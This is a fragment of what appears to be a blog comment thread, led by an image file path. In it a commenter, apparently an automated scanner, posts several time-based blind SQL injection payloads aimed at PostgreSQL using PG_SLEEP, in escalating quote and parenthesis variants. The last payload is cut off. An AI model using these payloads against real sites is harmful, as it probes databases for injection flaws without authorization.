
555-1 OR 117=(SELECT 117 FROM PG_SLEEP(15))–
pHqghUme
November 12, 2024 at 10:23 pm
says:
555-1) OR 50=(SELECT 50 FROM PG_SLEEP(15))–
pHqghUme
November 12, 2024 at 10:24 pm
says:
555-1)) OR 735=(SELECT 735 FROM PG_SLEEP(15))–
pHqghUme
November 12, 2024 at 10:25 pm
says:
555Mg3mhVFG’ OR 869=(SELECT 869 FROM